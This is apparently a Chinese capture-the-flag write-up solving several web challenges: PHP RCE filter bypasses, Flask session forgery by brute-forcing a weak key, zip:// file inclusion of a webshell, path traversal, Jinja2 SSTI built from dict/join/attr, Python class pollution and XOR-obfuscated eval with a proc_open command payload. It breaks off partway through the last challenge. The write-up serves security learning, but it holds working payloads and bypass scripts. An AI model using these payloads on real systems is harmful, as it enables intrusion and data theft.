
除了上面这种通用的无参RCE方法,这题还有另一种解法:使用字符串拼接
来看这个图就明白了,'ls'.system() 被视为了一个合法函数

我们只需要把 ls 改成我们想要的命令即可 ( 注意该正则要求括号前不能有空白符,相当于无空格RCE ),这个方法的好处是不需要随机文件读取,能够保证一次读到flag,当 flag 不在当前目录时,也能更加从容地处理
payload: var=system('cat$IFSfl@g.php'.system()); (这里使用 $IFS 替换了空格)
我们甚至可以这样var=system($_GET['cmd'].system());&cmd=cat f*,连空格的禁用都不需要考虑了
you know flask? | session 伪造
题目描述: 在驾校你不高低得当个教练
挂上 Burp Suite,访问 URL,发现是一个驾校网站,查看源码,没什么特别的地方

 先注册一个账号看看,用户名123,密码123
先注册一个账号看看,用户名123,密码123

注册之后网站给我们自动登录了,在 Burp Suite 中抓包,发现登录时携带了 Cookie,结合题干,推断登陆时可能使用该 Cookie 判断登录者身份(学员or教练)

题目提示了我们这个网站的后端很可能是 Flask,所以我们使用 flask-session-cookie-manager 来对 session 进行解码
(为了方便使用,我写了个批处理文件)
// flask-scm.bat
@echo off
call conda activate Flask
python ./flask-session-cookie-manager/flask_session_cookie_manager3.py %*
使用该程序对 session 进行无密钥模式的解码

获得解码后的 session 数据:
{"is_admin": false, "name": "123", "user_id": 2}
分析该 session,网站应该是通过 is_admin 的值来判断登陆者权限的
于是我们的目标便是伪造一个拥有管理员权限的 session
要想伪造 session,必须获得该 Flask 服务的密钥,该网站是否有源码泄露呢?使用 dirsearch 来扫扫看

分析扫描结果,发现两个可疑路由,来访问一下看看情况
- URL/console
访问后发现这是 Flask 的 Debug 控制台,并且被上了锁,输入正确的 PIN 码后,可以获取 python 控制台的执行权限。但是 PIN 码的值是和 Flask 密钥、主机名、mac地址等参数有关的,破解比较困难,暂不考虑

- URL/robots.txt
该路径返回了一个路由 /3ysd8.html,很可能是有价值的信息

访问 URL/3ysd8.html,发现了 Flask 密钥的生成规则
 生成密钥的代码:
生成密钥的代码:
app.secret_key = 'wanbao'+base64.b64encode(str(random.randint(1, 100)).encode('utf-8')).decode('utf-8')+'wanbao'
分析这段代码可知,该网站的密钥是由 wanbao + 一串随机字符 + wanbao 组成的,其中的随机字符由一个整数决定,且该整数的范围是 1-100;意思就是,这个规则生成的密钥仅有一百种可能性,数量很小,可以暴力破解
于是编写以下 python 脚本来破解密钥
import base64, os
session = 'eyJpc19hZG1pbiI6ZmFsc2UsIm5hbWUiOiIxMjMiLCJ1c2VyX2lkIjoyfQ.ZUYzqQ.mSUtwOIT_RpRTzbqmeoNOsxQ4c4'
for i in range(1, 101):
key = 'wanbao'+base64.b64encode(str(i).encode('utf-8')).decode('utf-8')+'wanbao'
#print(f".\\flask-scm.bat decode -s \"{key}\" -c \"{session}\"")
print(i)
print(os.popen(f".\\flask-scm.bat decode -s \"{key}\" -c \"{session}\"").read())
该脚本调用了前面的 flask-scm.bat 进行有密钥模式的解码,当密钥正确时,能够正确生成解码结果,否则会输出解码错误的消息

可以看到当 i 为 37 时能够正确解码,所以可以使用以下代码获取密钥
import base64
i = 37
key = "wanbao" + base64.b64encode(str(i).encode("utf-8")).decode("utf-8") + "wanbao"
print(key)
# key = "wanbaoMzc=wanbao"
获取密钥后,我们就可以利用该密钥伪造 session 了,我们将原始 session 中的 "is_admin": false 更改为 "is_admin": True ,然后使用密钥生成对应的 session 值

使用 Hackbar 对登录请求进行重发,将登录时的 Cookie 改成伪造后的值,登录后获得管理员权限
 点击 “学员管理” 成功获取 Flag
点击 “学员管理” 成功获取 Flag

famale_imp_l0ve | 伪协议读取 zip 文件
题目描述: 雌小鬼看了下o2takuXX师傅的马子说:“呐~就…就怎么长吗,真是杂鱼呢~❤”,你能来帮帮他吗?
访问 URL 后是经典的文件上传页面

推测是只能上传压缩文件,照例直接传马康康

好好好,我就知道,获取关键信息:必须上传.zip
在 Burp Suite 直接将后缀改 .zip 再传一次,看来后端只检测了后缀名,没有识别文件头,也没有识别到里面的一句话马;

访问 URL/upload/hack.zip 看看,结果。。。好吧,没法直接执行zip文件
那咋办?有文件包含漏洞吗,审查页面源码,发现了关键线索:/include.php,推测能使用它来进行文件包含

访问 URL/include.php 能发现一段 php 代码
<?php
//o2takuXX师傅说有问题,忘看了。
header('Content-Type: text/html; charset=utf-8');
highlight_file(__FILE__);
$file = $_GET['file'];
if(isset($file) && strtolower(substr($file, -4)) == ".jpg"){
include($file);
}
?>
确实存在文件包含,但是比较烦的是这句话 strtolower(substr($file, -4)) == ".jpg",它要求 $_GET['file'] 字符串的后四位必须是 .jpg。但是我们只能上传 zip 文件,这要怎么办呢
此时我们可以利用 php 的伪协议 zip://;知识点:可使用 zip://[压缩包路径]#[压缩包内的子文件名] 来读取压缩包内的文件
于是我们将图片马压缩后上传,并使用 payload: file=zip://upload/hack.zip%23hack.jpg 来进行文件包含

可以看到图片马成功执行了,接下来使用蚁剑连上我们的 webshell 就好了,在根目录找到 flag

ez_path | 目录穿越
题目描述: 快来join我的博客吧!
访问 URL 后是一个博客网站
继续阅读,发现关键信息,可以 get 到网站的源码
下载下来后发现是 .pyc 文件,这是 python 的字节码文件,内容是二进制形式的。我们可以使用 uncompyle6 来将 .pyc 文件还原为 .py 文件
使用方法
pip install uncompyle6 // uncompyle6不是原生库, 需要我们手动下载
uncompyle6 -o <filename>.py <filename>.pyc

然后我们就能够获取以下 python 源码
# uncompyle6 version 3.9.0
# Python bytecode version base 3.6 (3379)
# Decompiled from: Python 3.8.18 (default, Sep 11 2023, 13:39:12) [MSC v.1916 64 bit (AMD64)]
# Embedded file name: ./tempdata/96e9aea5-79fb-4a2f-a6b9-d4f3bbf3c906.py
# Compiled at: 2023-08-26 01:33:29
# Size of source mod 2**32: 2076 bytes
import os, uuid
from flask import Flask, render_template, request, redirect
app = Flask(__name__)
ARTICLES_FOLDER = 'articles/'
articles = []
class Article:
def __init__(self, article_id, title, content):
self.article_id = article_id
self.title = title
self.content = content
def generate_article_id():
return str(uuid.uuid4())
@app.route('/')
def index():
return render_template('index.html', articles=articles)
@app.route('/upload', methods=['GET', 'POST'])
def upload():
if request.method == 'POST':
title = request.form['title']
content = request.form['content']
article_id = generate_article_id()
article = Article(article_id, title, content)
articles.append(article)
save_article(article_id, title, content)
return redirect('/')
else:
return render_template('upload.html')
@app.route('/article/<article_id>')
def article(article_id):
for article in articles:
if article.article_id == article_id:
title = article.title
sanitized_title = sanitize_filename(title)
article_path = os.path.join(ARTICLES_FOLDER, sanitized_title)
with open(article_path, 'r') as (file):
content = file.read()
return render_template('articles.html', title=sanitized_title, content=content, article_path=article_path)
return render_template('error.html')
def save_article(article_id, title, content):
sanitized_title = sanitize_filename(title)
article_path = ARTICLES_FOLDER + '/' + sanitized_title
with open(article_path, 'w') as (file):
file.write(content)
def sanitize_filename(filename):
sensitive_chars = ["':'", "'*'", "'?'", '\'"\'', "'<'", "'>'", "'|'", "'.'"]
for char in sensitive_chars:
filename = filename.replace(char, '_')
return filename
if __name__ == '__main__':
app.run(debug=True)
其实这一大堆里面值得注意的只有以下这段
with open(article_path, 'r') as (file):
content = file.read()
这是一个十分危险的操作,content 竟然是通过文件名,进行文件读取后获得的。而不是直接从用户的输入中获得的
这样的话,就可以通过恶意构造文件名称,实现任意文件读取。但是显然没这么简单,因为有 sanitize_filename 函数对文件名进行重命名,这是否有影响呢?确实有,它会将 : * ? " < > | . 替换成下划线,导致我们无法指定文件后缀名,也没法进行问号截断
但是它没有禁用斜杠与反斜杠,这意味着我可以读取到一部分其他路径的文件,例如 /etc/passwd
我们进入 /upload 路由发表文章,题目输入 /etc/passwd,文章内容任意

提交后我们在文章列表阅读这篇文章,发现文章内容并非我输入的 aaa,而是靶机的隐私信息

验证漏洞存在后,我们就要考虑如何依此来 capture the flag
在主页的源码中,我们能发现 flag 的路径

可以知道 flag 的路径是 /fl4444,那我们就可以提交一篇文章,题目为 /fl4444,内容任意

最后查看这篇文章的内容,即可获取 Flag
Week 3
klf_2 | 模板注入之 dict+join+attr 构造万物
题目描述: ”可恶,我不信,我绝对不是klf,你们才是,哈哈这次我卷土重来了,你们肯定是klf,我要向女神证明自己…“
访问 URL 后的页面如下

然后就是经典的查源码、扫路径,最后在 /robots.txt 找到 /secr3ttt,没啥意思,就一笔带过了
访问 URL/secr3ttt 得到以下页面


很可能是模板注入了,尝试 URL/secr3ttt?klf={{2*2}},然后发现被拦了

看来没法用 tplmap 一把梭了,先看看哪些重要的 符号/关键词 能用吧
被拦截:下划线, [, ], class, init, globals, 双引号, 单引号
可用: 空格, 小数点, {%%}, |, (, ), dict, join, attr, set
由于中括号和引号都被过滤了,我们没法用引号拼接字符串的方式来绕过关键词过滤
但是有几个重要的关键词没有被过滤,那就是 dict, join, attr,我们可以利用它们做字符串拼接和函数获取
知识点1: |join 过滤器可以对数组、字典中的字符进行拼接,类似 join() 函数
知识点2: |attr 过滤器能够查找并返回对象的属性,例如 ().__class__ 可以替换为 ()|attr(“__class__”)
我们先确定一下最终要构造的 payload: lipsum.__globals__['os'].popen('cmd').read()
等一下,lipsum 是什么?其实 lipsum 是 flask 的一个内置方法,通过它可以直接调用 __globals__,不仅如此,使用 {%print+lipsum|string%} 可以发现,我们能够在 lipsum 中获取下划线

那我们就可以开始构造了,最终 payload 如下
?klf=
{%set+Pop=dict(po=1,p=2)|join%} 构造pop
{%set+Globals=dict(glo=1,bals=2)|join%} 构造glabals
{%set+Os=dict(o=1,s=2)|join%} 构造os
{%set+Get=dict(ge=1,t=2)|join%} 构造get
{%set+PopeN=dict(po=1,pe=2,n=3)|join%} 构造popen
{%set+Read=dict(re=1,ad=2)|join%} 构造read
{%set+Chr=dict(c=1,hr=2)|join%} 构造chr
{%set+Builtins=dict(buil=1,tins=2)|join%} 构造builtins
{%set+x=(lipsum|string|list)|attr(Pop)(24)%} 获取下划线
{%set+gbs=(x,x,Globals,x,x)|join%} __globals__
{%set+bls=(x,x,Builtins,x,x)|join%} __builtins__
利用 (lipsum|attr("__globals__")).get("__builtins__").get("chr") 获取 chr()
{%set+char=(lipsum|attr(gbs))|attr(Get)(bls)|attr(Get)(Chr)%}
{%set+FS=(char(52),char(55))|join|int%} 获取47 (被禁用)
{%set+gang=char(FS)%} 利用47获取/
{%set+FN=(char(53),char(57))|join|int%} 获取59 (被禁用)
{%set+fen=char(FN)%} 利用59获取;
{%set+kong=(lipsum|string|list)|attr(Pop)(9)%} 获取空格
下面构造了命令: cd /app;cat fl4gfl4gfl4g
{%set+cmd=(dict(c=1,d=2)|join,kong,gang,dict(ap=1,p=2)|join,fen,dict(ca=1,t=2)|join,kong,dict(fl4gfl4gfl4g=1)|join)|join%}
下面构造了payload: {%set+O=((lipsum)|attr("__globals__")).get("os").popen("cat+/flag").read()%}
{%set+O=(lipsum|attr(gbs))|attr(Get)(Os)|attr(PopeN)(cmd)|attr(Read)()%}
{{O}} 输出执行结果
中途还用到了 chr 函数来获取一些没法直接写进字典或数组里的字符(例如分号、空格,像 {%print+(cd,+,/,;,ls)|join%} 是会报错的),这样才能利用 |join 拼接出想要的命令
想要快速找到对应字符在 chr 函数中的对应参数,可以使用以下脚本
want = "/; 4579"
for i in range(200):
if chr(i) in want:
print(f"chr({i}) = '{chr(i)}'")
ezpython | python 原型链污染
题目描述: can you pollute me?
本题是有附件的,下载下来后是如下 python 脚本
import json
import os
from waf import waf
import importlib
from flask import Flask,render_template,request,redirect,url_for,session,render_template_string
app = Flask(__name__)
app.secret_key='jjjjggggggreekchallenge202333333'
class User():
def __init__(self):
self.username=""
self.password=""
self.isvip=False
class hhh(User):
def __init__(self):
self.username=""
self.password=""
registered_users=[]
@app.route('/')
def hello_world(): # put application's code here
return render_template("welcome.html")
@app.route('/play')
def play():
username=session.get('username')
if username:
return render_template('index.html',name=username)
else:
return redirect(url_for('login'))
@app.route('/login',methods=['GET','POST'])
def login():
if request.method == 'POST':
username=request.form.get('username')
password=request.form.get('password')
user = next((user for user in registered_users if user.username == username and user.password == password), None)
if user:
session['username'] = user.username
session['password'] = user.password
return redirect(url_for('play'))
else:
return "Invalid login"
return redirect(url_for('play'))
return render_template("login.html")
@app.route('/register',methods=['GET','POST'])
def register():
if request.method == 'POST':
try:
if waf(request.data):
return "fuck payload!Hacker!!!"
data=json.loads(request.data)
if "username" not in data or "password" not in data:
return "连用户名密码都没有你注册啥呢"
user=hhh()
merge(data,user)
registered_users.append(user)
except Exception as e:
return "泰酷辣,没有注册成功捏"
return redirect(url_for('login'))
else:
return render_template("register.html")
@app.route('/flag',methods=['GET'])
def flag():
user = next((user for user in registered_users if user.username ==session['username'] and user.password == session['password']), None)
if user:
if user.isvip:
data=request.args.get('num')
if data:
# 此处 num='+123456789' 即可
if '0' not in data and data != "123456789" and int(data) == 123456789 and len(data) <=10:
flag = os.environ.get('geek_flag')
return render_template('flag.html',flag=flag)
else:
return "你的数字不对哦!"
else:
return "I need a num!!!"
else:
return render_template_string('这种神功你不充VIP也想学?<p><img src="{{url_for(\'static\',filename=\'weixin.png\')}}">要不v我50,我送你一个VIP吧,嘻嘻</p>')
else:
return "先登录去"
def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
if __name__ == '__main__':
app.run(host="0.0.0.0",port="8888")
看来这就是网站后端的源码了,稍微有些长,值得关注的有以下几处
1、极可能有关键词过滤
from waf import waf # 网站开发人员一般会将 "防火墙" 称作 waf
...
@app.route('/register',methods=['GET','POST'])
def register():
if request.method == 'POST':
try:
if waf(request.data): # 这个地方调用了 waf 检查 payload
return "fuck payload!Hacker!!!"
data=json.loads(request.data)
if "username" not in data or "password" not in data:
return "连用户名密码都没有你注册啥呢"
user=hhh()
merge(data,user)
registered_users.append(user)
except Exception as e:
return "泰酷辣,没有注册成功捏"
return redirect(url_for('login'))
else:
return render_template("register.html")
2、泄露的 secret_key
app.secret_key='jjjjggggggreekchallenge202333333'
3、不同权限的用户类,很可能要越权攻击
class User():
def __init__(self):
self.username=""
self.password=""
self.isvip=False # 这里可能有深挖的价值
class hhh(User):
def __init__(self):
self.username=""
self.password=""
4、危险函数 merge
def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
这个函数的用途是 “合并两个字典”,以下为 ChatGPT 的解析:
这段代码实现了一个字典合并的功能。函数
merge接受两个参数src和dst,分别表示源字典和目标字典。代码通过迭代源字典的键值对,对于每个键值对进行如下操作:
- 首先判断目标字典
dst是否存在__getitem__属性,即是否可通过索引或key来获取值。这是为了处理dst既可以是字典类型,也可以是对象类型的情况。- 如果目标字典
dst存在键k,并且其对应的值不为空且值的类型为字典,则递归调用merge函数,将源字典v和目标字典dst[k]作为参数进行合并操作。- 如果目标字典
dst通过__getitem__方法获取键k时返回的值不为空且值的类型为字典,则递归调用merge函数,将源字典v和目标字典通过getattr方法获取到的属性k作为参数进行合并操作。- 如果以上条件都不满足,则将源字典的键值对直接设置到目标字典中,可以通过
dst[k] = v或setattr(dst, k, v)来实现。这样,整个过程会将源字典中的所有键值对逐个合并到目标字典或对象中,最终实现了两个字典的合并。
该函数在用户注册时调用,将 hhh 类和用户输入的 json 字符串进行了合并:
data=json.loads(request.data)
...
user=hhh()
merge(data,user)
5、getflag 路由 /flag 分析
# 访问 /flag 路由, 尝试 get flag
@app.route('/flag',methods=['GET'])
def flag():
user = next((user for user in registered_users if user.username ==session['username'] and user.password == session['password']), None)
if user:
if user.isvip:
# 拿到 vip 之后就开始绕过, ?num=xxx
data=request.args.get('num')
if data:
# 此处 num='+123456789' 即可
if '0' not in data and data != "123456789" and int(data) == 123456789 and len(data) <=10:
# 重点, 这里能直接 get flag
flag = os.environ.get('geek_flag')
return render_template('flag.html',flag=flag)
else:
return "你的数字不对哦!"
else:
return "I need a num!!!"
else:
# 需要先有 vip, 可以确定需要越权攻击了
return render_template_string('这种神功你不充VIP也想学?<p><img src="{{url_for(\'static\',filename=\'weixin.png\')}}">要不v我50,我送你一个VIP吧,嘻嘻</p>')
else:
return "先登录去"
经过一番分析,总体思路已经比较明确了,就是 越权拿到 isvip=True -> 访问 /flag 路由 -> 绕过num -> getflag
越权要怎么做呢,直觉来看有两种可能,一是利用泄露的 secret_key 伪造 isvip=True 的 cookie,二是针对危险函数 merge 进行原型链污染
这里很显然是使用第二种方式,为什么呢?因为该后端判断权限的方式不是通过 cookie,而是通过以下逻辑
# 从用户列表中找到一个对应用户名 and 密码的对象
user = next((user for user in registered_users if user.username ==session['username'] and user.password == session['password']), None)
...
# 判断该对象的 isvip 属性值
if user.isvip:
...
也就是说单纯地更改 cookie 是没法越权的,因为人家压根不看 session['isvip']。要想更改对象的 isvip 属性,就要利用 merge 函数了
前面说过,在注册用户时用到了 merge 函数,我们访问 URL/register 进行用户注册

先随便注册一个,用户名123、密码123,可以在 Burp Suite 看到用户注册使用的 json 字符串

既然用到了 merge 函数对 hhh 对象和注册时使用的 json 字符串进行合并,那我们应该可以将 isvip=True 用同样的方式合并进去;尝试使用以下 payload,发送后发现被 waf 拦截了。推测禁用了 isvip 关键词
{
"username":"test1",
"password":"123",
"isvip":true
}
这里我们可以使用 unioncode 绕过,payload 如下
参考文章: JSON 序列化中的转义和 Unicode 编码
{
"username":"test2",
"password":"123",
"\u0069\u0073\u0076\u0069\u0070":true
}
之后使用上述用户名和密码进行登录,拿到 cookie,然后使用该 cookie 访问 /flag


可以看到我们顺利进入了 绕过num 的步骤,前面已经分析过,此处传入 num=+123456789 即可,成功 Capture The Flag

EzRce | 异或构造 rce + find 越权
题目描述: can you rce me??? flag中空格请用下划线替代
访问 URL 后是如下 php 代码
<?php
include('waf.php');
session_start();
show_source(__FILE__);
error_reporting(0);
$data=$_GET['data'];
if(waf($data)){
eval($data);
}else{
echo "no!";
}
?>
乍一看是很简单的 RCE,只不过用了一个 waf 来拦截,结果发现这个阴间防火墙过滤了一大堆字符:数字全不可用,字母除 a,e,v,l 全不可用,特殊字符也过滤了一大堆
但是字符 ^ 和 () 没有过滤,说明我们可以使用异或来构造出我们想要的命令,从而绕过 waf
以 phpinfo(); 为例,我们能够使用 ('%10%08%10%09%0E%06%0F'^'%60%60%60%60%60%60%60')(); 来异或表示它

从 phpinfo 中能够发现一些 disable_functions,我们需要绕过。禁用的函数有
exec |fputs |error_log
system |file_get_contents |array_filter
fwrite |assert |array_reduce
passthru |call_user_func |get_definded_vars
popen |call_user_func_array |getallheaders
shell_exec |array_map |

可以看到很多经典的 rce 函数都被禁用了,像 exec, system, popen 这些都不能用
不过我们发现 proc_open 没有被禁用,该函数在前面的题目 ez_remove 中也有用到。但是 proc_open 的结构太复杂,内容很多,要想使用异或来表示这一大堆成本太高。于是考虑构造 payload: $a="_POST";eval($$a[_]);,这样的话,我们就可以将 pron_open 直接写入 post 参数中,而不需要考虑异或绕过
经过异或处理的 payload 如下:
POST /?data=$a=('%1F%10%0F%13%14'^'%40%40%40%40%40');eval($$a[_]);&cmd=ls HTTP/2
Host: y3gemn4d6mum3ixfkxa736mq4.node.game.sycsec.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 371
_=$command=$_GET['cmd'];$descriptorspec=array(0=>array('pipe','r'),1=>array('pipe','w'),2=>array('pipe','w'));$handle=proc_open($command,$descriptorspec,$pipes,NULL);if(!is_resource($handle)){die('proc_open+failed');}while($s=fgets($pipes[1])){print_r($s);}while($s=fgets($pipes[2])){print_r($s);}fclose($pipes[0]);fclose($pipes[1]);fclose($pipes[2]);proc_close($handle);
到这里已经用到了两次异或,这里有一组快速生成某个字符串的异或表示形式的脚本
在进行异或构造前,我们需要知道哪些字符能用、哪些不能,下面这个 python 脚本对约200个可见字符进行检查,并打印它们的返回内容的长度,以区分可用和不可用字符
import requests, sys, json
url = "https://y3gemn4d6mum3ixfkxa736mq4.node.game.sycsec.com/?data="
headers = ""
data = ""
cookies = ""
alpha = []
for i in range(33, 127):
alpha.append(chr(i))
for i in range(161, 300):
alpha.append(chr(i))
res = {}
def add(num: int, char: str) -> None:
global res
if num not in res:
res[num] = [char]
else:
res[num].append(char)
def get() -> None:
for i in alpha:
print("", end=".")
sys.stdout.flush()
response = requests.get(url=url+i,headers=headers,data=data,cookies=cookies)
if i in special: special[i]=len(response.text)
add(len(response.text), i)
def post() -> None:
for i in alpha:
print("", end=".")
sys.stdout.flush()
response = requests.post(url=url+i,headers=headers,data=data,cookies=cookies)
if i in special: special[i]=len(response.text)
add(len(response.text), i)
if __name__ == "__main__":
want = input("you want? [get/post]: ").lowwer()
if want == "get": get()
elif want == "post": post()
else: print("what?")
print()
for i in res:
print(f"{i}: {res[i]}")
根据结果自行判断字符可用性,然后将内容复制到与下方 php 脚本同级的 can_use.txt 和 can_not_use.txt 中,最后运行下方脚本
<?php
$a = `cat can_use.txt`;
eval("\$can_use=array(".$a.");");
$a = `cat can_not_use.txt`;
eval("\$can_not_use=array(".$a.");");
function check($char) {
global $can_not_use;
for ($x=0; $x<count($can_not_use); $x++) {
if (strpos($char, $can_not_use[$x]) !== false) {
return false;
}
}
return true;
}
function create_xor($want, $n=5) {
global $can_use;
$res = array();
$num = 0;
for ($x=0; $x<count($can_use); $x++) {
if ($num >= $n) {
break;
}
$c = "";
for ($y=0; $y<strlen($want); $y++) {
$c .= $can_use[$x];
}
$s = $want ^ $c;
$c = urlencode($c);
if (check($s) == true) {
$s = urlencode($s);
array_push($res, "('".$s."'^'".$c."')");
$num++;
}
}
return $res;
}
function print_xor($cmd) {
echo $cmd.":".PHP_EOL;
$cmd = create_xor($cmd);
for ($x=0; $x<count($cmd); $x++) {
echo $cmd[$x].PHP_EOL;
}
}
print_xor("phpinfo");
print_xor("_POST");
该脚本会给出几个可用方案供你挑选

回归主线,在我们构造好 payload 之后,我们就能够进行 rce 了。先执行一些比较常规的命令,例如 ls ls /


在根目录发现可疑文件 flag,尝试使用 cat /flag 读取,结果发现权限不够

怎么回事?使用 ls / -all 来查看下权限情况,好家伙,flag 文件是仅root用户可读的
